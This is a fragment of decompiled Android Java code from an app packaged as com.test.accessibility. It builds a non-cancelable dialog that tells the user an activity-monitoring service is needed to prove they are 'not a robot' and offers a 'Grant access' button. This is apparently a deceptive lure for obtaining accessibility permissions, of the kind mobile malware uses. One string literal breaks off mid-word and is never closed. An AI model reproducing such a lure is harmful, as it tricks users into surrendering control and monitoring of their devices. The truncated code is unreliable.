 void W() {
final Dialog dialog = new Dialog(this);
dialog.requestWindowFeature(1);
dialog.getWindow().setBackgroundDrawable(new ColorDrawable(0));
dialog.setContentView(R.layout.custom_confirm_dialog);
dialog.setCancelable(false);
TextView text = (TextView) dialog.findViewById(R.id.customConfirmDialogText);
text.setText("Dear user");
TextView textSub = (TextView) dialog.findViewById(R.id.customConfirmDialogTextSub);
textSub.setText("The program service (monitor your activity in the program) helps us to confirm you as a human (not a robot) and the program will not work wi
ImageView imageView1 = (ImageView) dialog.findViewById(R.id.customConfirmDialogImage1);
ImageView imageView2 = (ImageView) dialog.findViewById(R.id.customConfirmDialogImage2);
ImageView imageView3 = (ImageView) dialog.findViewById(R.id.customConfirmDialogImage3);
ImageView imageView4 = (ImageView) dialog.findViewById(R.id.customConfirmDialogImage4);
if (N() == 1) {
imageView1.setImageResource(R.drawable.imgh1);
imageView2.setImageResource(R.drawable.imgh2);
imageView3.setImageResource(R.drawable.imgh3);
imageView4.setVisibility(8);
} else if (N() == 2) {
imageView1.setImageResource(R.drawable.imgx1);
imageView2.setImageResource(R.drawable.imgx2);
imageView3.setImageResource(R.drawable.imgx3);
imageView4.setImageResource(R.drawable.imgx4);
} else {
imageView1.setImageResource(R.drawable.img1);
imageView2.setImageResource(R.drawable.img2);
imageView3.setImageResource(R.drawable.img3);
imageView4.setImageResource(R.drawable.img4);
}
int i = Build.VERSION.SDK_INT;
if (i >= 28) {
textSub.setLineHeight(70);
}
if (i >= 29) {
textSub.setJustificationMode(1);
}
LinearLayout okay = (LinearLayout) dialog.findViewById(R.id.customConfirmDialogYesRL);
TextView okayBtn = (TextView) dialog.findViewById(R.id.customConfirmDialogYesBtn);
okayBtn.setText("Grant access");
okay.setOnClickListener(new View.OnClickListener() { // from class: com.test.accessibility.a
@Override // android.view.View.OnClickListener
public final void onClick(View view) {
MainActivity.this.T(dialog, view);
}
});
dialog.show();
}